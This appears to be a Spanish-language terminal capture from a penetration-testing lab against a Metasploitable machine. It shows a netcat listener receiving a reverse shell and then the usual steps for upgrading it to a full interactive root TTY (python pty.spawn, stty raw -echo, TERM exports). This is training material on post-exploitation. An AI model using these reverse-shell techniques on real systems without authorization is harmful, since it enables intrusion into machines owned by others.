 diego-romero@dr: ~ — Listener Netcat & Estabilización Full TTY
diego-romero@dr:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.154] 60900
# 1. Invocación de Pseudo-Terminal (PTY) interactiva con Python:
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# # [Se presiona Ctrl + Z para suspender el proceso]
[1]+  Stopped                 nc -lvnp 4444
# 2. Configurar terminal local en modo RAW sin eco y reanudar proceso en primer plano:
diego-romero@dr:~$ stty raw -echo; fg
nc -lvnp 4444
# 3. Reinicializar capacidades de la terminal:
reset
# 4. Declaración de variables de entorno y soporte terminfo universal:
root@metasploitable:/# export TERM=xterm
root@metasploitable:/# export SHELL=/bin/bash
root@metasploitable:/# stty rows 38 columns 136
root@metasploitable:/# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# [TTY interactiva 100% estabilizada - Soporta Ctrl+C, nano y flechas de cursor]